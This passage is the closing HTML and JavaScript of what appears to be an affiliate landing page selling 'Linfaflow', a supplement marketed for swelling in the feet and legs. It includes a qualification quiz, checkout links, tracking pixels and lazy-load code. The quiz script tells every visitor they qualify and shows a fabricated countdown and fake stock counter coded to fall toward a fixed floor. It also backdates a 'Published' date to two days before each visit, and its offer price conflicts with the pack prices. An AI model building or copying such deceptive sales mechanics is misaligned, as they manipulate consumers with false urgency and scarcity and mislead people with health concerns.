  .qq-offer-img{flex-shrink:0;width:90px;height:140px;display:flex;align-items:center;
    justify-content:center;}
  .qq-offer-img img{max-width:100%;max-height:100%;display:block;}
  .qq-offer-info{flex:1;min-width:0;}
  .qq-offer-name{font-size:15px;font-weight:800;color:var(--ink);line-height:1.2;}
  .qq-offer-meta{font-size:12.5px;color:var(--body);margin-top:3px;line-height:1.45;}
  .qq-offer-meta s{opacity:.65;}
  .qq-offer-save{display:inline-block;background:#e9f6ef;color:#137a42;font-size:11px;
    font-weight:800;padding:2px 7px;border-radius:99px;margin-top:5px;}
  .qq-offer-price{flex-shrink:0;text-align:right;}
  .qq-offer-price .qq-cur{font-size:19px;font-weight:800;color:var(--ink);vertical-align:top;
    line-height:1.9;}
  .qq-offer-price .qq-num{font-size:42px;font-weight:800;color:var(--ink);letter-spacing:-.02em;}
  .qq-offer-price .qq-suffix{display:block;font-size:11px;color:var(--body);margin-top:-2px;}

  /* ---- 2. escassez: estoque ---- */
  .qq-stock{border:1px solid #ececea;border-radius:6px;padding:12px 13px;margin:0 0 14px;
    text-align:left;background:#fafafa;}
  .qq-stock-top{display:flex;align-items:baseline;justify-content:space-between;gap:10px;
    font-size:13px;color:var(--body);line-height:1.35;}
  .qq-stock-top b{color:var(--cnn-red);font-weight:800;font-size:14px;}
  .qq-stock-bar{height:7px;background:#e7e7e5;border-radius:99px;overflow:hidden;margin:8px 0 6px;}
  .qq-stock-bar i{display:block;height:100%;width:0;border-radius:99px;
    background:linear-gradient(90deg,#e05a00,var(--cnn-red));transition:width .5s ease;}
  .qq-stock-foot{font-size:11.5px;color:var(--body);opacity:.85;line-height:1.4;}

  /* ---- 3. future pacing ---- */
  .qq-delivery{display:flex;align-items:center;justify-content:center;gap:8px;text-align:center;
    font-size:13.5px;line-height:1.4;color:var(--body);background:#f6f6f5;border-radius:6px;
    padding:12px;margin:0 0 15px;}
  .qq-delivery b{color:var(--ink);font-weight:800;}
  .qq-delivery svg{flex-shrink:0;color:var(--ink);}

  /* ---- 4. CTA ---- */
  .qq-cta{margin:0;}
  .qq-cta-sub{font-size:11.5px;color:var(--body);opacity:.85;margin:9px 0 0;line-height:1.45;}

  @media (max-width:400px){
    .qq{padding:18px 15px 22px;}
    .qq-h{font-size:23px;}
    .qq-clock{font-size:32px;}
    .qq-offer{gap:16px;padding:10px 20px;}
    .qq-offer-img{width:90px;height:140px;}
    .qq-offer-price .qq-num{font-size:34px;}.qq-cur{font-size:16px;}
  }
  @media (prefers-reduced-motion:reduce){
    .qq-stock-bar i{transition:none;}
  }
</style>
<div class="sticky-cta-bar" id="stickyCta" aria-hidden="true">
<a class="glance-cta sticky-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><div class="q-overlay" id="quizOverlay" role="dialog" aria-modal="true" aria-label="Linfaflow qualification quiz"><div class="q-modal"><div class="q-top"><div class="q-progress"><i id="qBar"></i></div>
<button class="q-close" id="qClose" aria-label="Close">&times;</button></div><div id="qBody"></div></div></div> <script>(function(){var QUESTIONS=[{q:"Where is your swelling?",opts:["Feet","Feet and ankles","Feet, ankles and legs"]},{q:"When is your swelling worst?",opts:["End of the day","After standing or sitting","All day, never lets up"]},{q:"Which symptoms do you have?",multi:!0,opts:["Sock marks","Heavy legs","Tight legs","Aching"]},{q:"How long have you had it?",opts:["Under 6 months","6 months to 2 years","2 to 5 years","Over 5 years"]},{q:"What have you tried for it?",opts:["Compression socks","Water pills","Legs up","Nothing yet"]},{q:"How old are you?",opts:["Under 45","45 to 54","55 to 64","65+"]}];var PACKS=[{name:"1 Bottle",badge:"40% OFF",free:!1,ship:"+ $9.95 Shipping",per:"$59",suffix:"",was:"$99",now:"$59",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"wp-content/uploads/2026/05/Mockup_KIT_DEV-1-e1779897369120.webp"},{name:"2 Bottles",badge:"60% OFF",free:!0,per:"$39",suffix:"each",was:"$198",now:"$79",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"wp-content/uploads/2026/05/Mockup_KIT_DEV-2-e1779897415278.webp"},{name:"3 Bottles",badge:"70% OFF",free:!0,per:"$29",suffix:"each",was:"$297",now:"$89",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"wp-content/uploads/2026/05/Mockup_KIT_DEV-3-e1779897447834.webp"}];var DEFAULT_PACK=2;var DELIVERY_DAYS=3;var overlay=document.getElementById('quizOverlay');var body=document.getElementById('qBody');var bar=document.getElementById('qBar');var qTop=document.querySelector('#quizOverlay .q-top');var answers=[],step=0,selPack=DEFAULT_PACK;var N=QUESTIONS.length;var lastMouse={x:-1,y:-1};document.addEventListener('mousemove',function(e){lastMouse.x=e.clientX;lastMouse.y=e.clientY},{passive:!0});function setBar(){var pct=(step<N)?Math.round(((step+0.5)/N)*100):100;bar.style.width=pct+'%'}
var noHoverClear=null;function armNoHover(){overlay.classList.add('nohover');if(noHoverClear)document.removeEventListener('mousemove',noHoverClear);var ax=lastMouse.x,ay=lastMouse.y;noHoverClear=function(e){if(ax<0||Math.abs(e.clientX-ax)>2||Math.abs(e.clientY-ay)>2){overlay.classList.remove('nohover');document.removeEventListener('mousemove',noHoverClear);noHoverClear=null}};document.addEventListener('mousemove',noHoverClear)}
function openQuiz(e){if(e)e.preventDefault();answers=[];step=0;selPack=DEFAULT_PACK;overlay.classList.add('open');document.body.style.overflow='hidden';render();try{if(window.fbq)fbq('trackCustom','QuizStart');}catch(_){}}
function closeQuiz(){overlay.classList.remove('open');document.body.style.overflow=''}
function choose(i){answers[step]=i;step++;(step<N)?render():renderLoader()}
function back(){if(step>0){step--;render()}}
function toggleMulti(i,btn){var arr=answers[step]||(answers[step]=[]);var idx=arr.indexOf(i);if(idx>-1){arr.splice(idx,1);btn.classList.remove('sel')}else{arr.push(i);btn.classList.add('sel')}}
function advanceMulti(){if(!answers[step])answers[step]=[];step++;(step<N)?render():renderLoader()}
function render(){setBar();if(qTop)qTop.style.display='';var Q=QUESTIONS[step],html='<div class="q-step">';if(step===0){html+='<p class="q-brand">See if you qualify for 70% off</p>'}else{html+='<p class="q-kicker">Question '+(step+1)+' of '+N+'</p>'}
html+='<h2 class="q-question">'+Q.q+'</h2>';if(Q.multi)html+='<p class="q-hint">Select all that apply</p>';html+='<div class="q-opts">';var msel=Q.multi?(answers[step]||[]):null;var isLastQuestion=(step===N-1);Q.opts.forEach(function(o,i){var on=Q.multi&&msel.indexOf(i)>-1;html+='<button'+(isLastQuestion?' id="ViewContent"':'')+' class="q-opt'+(Q.multi?' q-check':'')+(on?' sel':'')+'" data-i="'+i+'">'+o+'</button>'});html+='</div>';if(Q.multi)html+='<button class="q-continue" id="qCont">Continue<span class="arw" aria-hidden="true">&rarr;</span></button>';if(step>0)html+='<button class="q-back" id="qBack">&larr; Back</button>';html+='</div>';body.innerHTML=html;if(Q.multi){body.querySelectorAll('.q-opt').forEach(function(b){b.addEventListener('click',function(){toggleMulti(+b.getAttribute('data-i'),b)})});document.getElementById('qCont').addEventListener('click',advanceMulti)}else{body.querySelectorAll('.q-opt').forEach(function(b){b.addEventListener('click',function(){choose(+b.getAttribute('data-i'))})})}
var bk=document.getElementById('qBack');if(bk)bk.addEventListener('click',back);armNoHover()}
function renderLoader(){step=N;setBar();body.innerHTML='<div class="q-load"><div class="q-spinner"></div><p>Calculating your results&hellip;</p><small>Checking whether Linfaflow is a match for you</small></div>';var wait=window.matchMedia('(prefers-reduced-motion: reduce)').matches?300:2200;setTimeout(renderResult,wait)}
function deliveryDate(){var d=new Date();d.setDate(d.getDate()+DELIVERY_DAYS);return d.toLocaleDateString('en-US',{month:'long',day:'numeric'})}
/*QUALIFY_PAGE_V1 - tela final: pagina de qualificacao */
var QUALIFY={
  product:'Linfaflow',      /* nome exibido em "YOU QUALIFY FOR ..." */
  pack:0,                   /* indice em PACKS: 0=1 frasco (nome + imagem + href vem daqui) */
  offerPrice:'$19.99',      /* preco mostrado no cartao da oferta */
  discount:'70% OFF',       /* alinhado com o resto da pagina e com o CTA */
  timerMinutes:10,          /* urgencia: minutos do contador regressivo */
  stockStart:9,             /* escassez: kits restantes exibidos ao abrir a tela */
  stockFloor:3,             /* piso: o contador nunca desce abaixo disso */
  stockTotal:40,            /* lote do dia, usado so para calcular a % da barra */
  stockTickSeconds:37,      /* de quantos em quantos segundos cai 1 kit */
  ctaText:'GET MY 70% DISCOUNT NOW'
};
var qqTimerInt=null,qqStockInt=null,qqStock=0;
function qqPad(n){return(n<10?'0':'')+n}
function qqAlive(id){return document.getElementById(id)}
function qqDeliveryDate(){var d=new Date();d.setDate(d.getDate()+DELIVERY_DAYS);
  return d.toLocaleDateString('en-US',{weekday:'long',month:'long',day:'numeric'})}
function qqNum(v){var n=parseFloat(String(v).replace(/[^0-9.]/g,''));return isNaN(n)?0:n}
function qqStockPct(){var pct=Math.round((1-(qqStock/QUALIFY.stockTotal))*100);
  return Math.max(0,Math.min(99,pct))}
function qqPaintStock(){var el=qqAlive('qqStock'),bar=qqAlive('qqBar2'),pc=qqAlive('qqPct');
  if(!el){if(qqStockInt){clearInterval(qqStockInt);qqStockInt=null}return}
  el.textContent=qqStock;if(bar)bar.style.width=qqStockPct()+'%';
  if(pc)pc.textContent=qqStockPct()+'%'}
function qqStartStock(){if(qqStockInt)clearInterval(qqStockInt);
  qqStock=QUALIFY.stockStart;qqPaintStock();
  qqStockInt=setInterval(function(){
    if(!qqAlive('qqStock')){clearInterval(qqStockInt);qqStockInt=null;return}
    if(qqStock>QUALIFY.stockFloor){qqStock--;qqPaintStock()}
  },QUALIFY.stockTickSeconds*1000)}
function qqStartTimer(){if(qqTimerInt)clearInterval(qqTimerInt);
  var left=QUALIFY.timerMinutes*60;
  function paint(){var el=qqAlive('qqClock');
    if(!el){clearInterval(qqTimerInt);qqTimerInt=null;return}
    el.textContent=qqPad(Math.floor(left/60))+':'+qqPad(left%60);
    if(left<=0){clearInterval(qqTimerInt);qqTimerInt=null;
      var box=qqAlive('qqTimer');if(box)box.classList.add('out');
      var lbl=qqAlive('qqTimerLbl');if(lbl)lbl.textContent='Your discount is expiring';
      var ft=qqAlive('qqTimerFoot');if(ft)ft.textContent='Check out now before it is released to the next person in line.';
      return}
    left--}
  paint();qqTimerInt=setInterval(paint,1000)}
function renderResult(){step=N+1;setBar();if(qTop)qTop.style.display='none';
try{if(window.fbq)fbq('track','Lead');}catch(_){}
if(qqTimerInt){clearInterval(qqTimerInt);qqTimerInt=null}
if(qqStockInt){clearInterval(qqStockInt);qqStockInt=null}
selPack=QUALIFY.pack;var p=PACKS[selPack];
var html='<div class="q-step qq">';
/* --- 1. YOU QUALIFY FOR [PRODUTO] --- */
html+='<div class="qq-badge">'
  +'<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>'
  +'You qualify</div>';
html+='<h2 class="qq-h">You qualify for <span>'+QUALIFY.product+'</span></h2>';
html+='<p class="qq-sub">Based on your answers, you are a match for the <b>'+p.name+'</b> protocol at <b>'+QUALIFY.discount+'</b>.</p>';
/* --- 2. urgencia: timer --- */
html+='<div class="qq-timer" id="qqTimer">'
  +'<span class="qq-timer-lbl" id="qqTimerLbl">Your '+QUALIFY.discount+' is reserved for</span>'
  +'<span class="qq-clock" id="qqClock">'+qqPad(QUALIFY.timerMinutes)+':00</span>'
  +'<span class="qq-timer-foot" id="qqTimerFoot">After that your spot is released to the next person in line.</span>'
  +'</div>';
/* --- oferta --- */
var opm=/^(\D*)(.*)$/.exec(QUALIFY.offerPrice),opcur=opm[1],opnum=opm[2];
html+='<div class="qq-offer">'
  +'<div class="qq-offer-img"><img decoding="async" src="'+p.img+'" alt="'+p.name+'"></div>'
  +'<div class="qq-offer-price"><span class="qq-cur">'+opcur+'</span>'
    +'<span class="qq-num">'+opnum+'</span></div>'
  +'</div>';
/* --- 3. escassez: estoque --- */
html+='<div class="qq-stock">'
  +'<div class="qq-stock-top"><span>Kits left at this price</span>'
  +'<span><b id="qqStock">'+QUALIFY.stockStart+'</b> left</span></div>'
  +'<div class="qq-stock-bar"><i id="qqBar2"></i></div>'
  +'<div class="qq-stock-foot"><b id="qqPct">0%</b> of today&rsquo;s stock has already been claimed.</div>'
  +'</div>';
/* --- 4. future pacing: quando chega --- */
html+='<p class="qq-delivery">'
  +'<svg width="17" height="17" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="1" y="3" width="15" height="13"/><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"/><circle cx="5.5" cy="18.5" r="2.5"/><circle cx="18.5" cy="18.5" r="2.5"/></svg>'
  +'<span>Order now and it arrives by <b>'+qqDeliveryDate()+'</b></span></p>';
/* --- 5. CTA --- */
html+='<button class="q-final-cta qq-cta" id="qGo"><span id="qGoTxt">'+QUALIFY.ctaText+'</span><span class="arw" aria-hidden="true">&rarr;</span></button>';
html+='<p class="qq-cta-sub">Secure checkout &middot; Ships today &middot; Cancel anytime</p>';
/* --- 6. garantia --- */
html+='<p class="q-guarantee">'
  +'<svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><polyline points="9 12 11 14 15 10"/></svg>'
  +'<span><b>100% money-back guarantee.</b><br>If you&rsquo;re not satisfied for any reason, you&rsquo;ll receive a full refund. No questions asked.</span></p>';
html+='</div>';
body.innerHTML=html;
document.getElementById('qGo').addEventListener('click',function(){goCheckout(p.href)});
qqStartTimer();qqStartStock();armNoHover()}
function withParams(url){var qs=window.location.search.replace(/^\?/,'');return qs?url+(url.indexOf('?')>-1?'&':'?')+qs:url}
function goCheckout(url){try{if(window.fbq)fbq('track','InitiateCheckout');}catch(_){}
try{if(window.utmify&&window.utmify.track)window.utmify.track('InitiateCheckout');}catch(_){}
window.location.href=withParams(url)}
document.querySelectorAll('.glance-cta, .cta-btn').forEach(function(b){b.id='DTC_CTA';b.addEventListener('click',openQuiz)});document.getElementById('qClose').addEventListener('click',closeQuiz);overlay.addEventListener('click',function(e){if(e.target===overlay)closeQuiz();});document.addEventListener('keydown',function(e){if(e.key==='Escape'&&overlay.classList.contains('open'))closeQuiz();})})()</script> <script>(function(){var menu=document.getElementById('mobileMenu');var btns=document.querySelectorAll('.js-menu');function setExpanded(v){btns.forEach(function(b){b.classList.toggle('open',v);b.setAttribute('aria-expanded',v?'true':'false')})}
function open(){menu.classList.add('open');setExpanded(!0);document.body.style.overflow='hidden'}
function close(){menu.classList.remove('open');setExpanded(!1);document.body.style.overflow=''}
btns.forEach(function(b){b.addEventListener('click',function(){menu.classList.contains('open')?close():open()})});menu.querySelectorAll('[data-close]').forEach(function(el){el.addEventListener('click',close)});menu.querySelectorAll('.drawer li').forEach(function(el){el.addEventListener('click',close)});document.addEventListener('keydown',function(e){if(e.key==='Escape'&&menu.classList.contains('open'))close();})})();(function(){var bar=document.getElementById('scrollProgress');if(!bar)return;var ticking=!1;function update(){var doc=document.documentElement;var max=doc.scrollHeight-window.innerHeight;var p=max>0?Math.min(1,Math.max(0,(window.scrollY||doc.scrollTop)/max)):0;var eased=Math.pow(p,0.55);bar.style.transform='scaleX('+eased+')';ticking=!1}
window.addEventListener('scroll',function(){if(!ticking){window.requestAnimationFrame(update);ticking=!0}},{passive:!0});window.addEventListener('resize',update,{passive:!0});update()})();var DAYS_FULL=['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'];var DAYS_ABBR=['Sun','Mon','Tue','Wed','Thu','Fri','Sat'];var MONTHS=['January','February','March','April','May','June','July','August','September','October','November','December'];(function(){var el=document.getElementById('pub-date');if(!el)return;var d=new Date();d.setDate(d.getDate()-2);el.textContent='Published '+DAYS_ABBR[d.getDay()]+' '+MONTHS[d.getMonth()]+' '+d.getDate()+', '+d.getFullYear()})();(function(){var els=document.querySelectorAll('.js-deadline');if(!els.length)return;var d=new Date();var txt=DAYS_FULL[d.getDay()]+', '+MONTHS[d.getMonth()]+' '+d.getDate();els.forEach(function(el){el.textContent=txt})})()</script>  <script>(function(){var bar=document.getElementById('stickyCta');if(!bar||!('IntersectionObserver' in window))return;var ctas=document.querySelectorAll('.article-col .glance-cta');if(!ctas.length)return;var armed=!1;var visible=new Set();function update(){if(armed&&visible.size===0)bar.classList.add('show');else bar.classList.remove('show')}
var io=new IntersectionObserver(function(entries){entries.forEach(function(e){if(e.isIntersecting){armed=!0;visible.add(e.target)}else visible.delete(e.target)});update()},{threshold:0});ctas.forEach(function(c){io.observe(c)})})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" src="wp-content/litespeed/js/4c77e428759aebde008f7370f6563131.js"></script></body></html></div></div></div></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
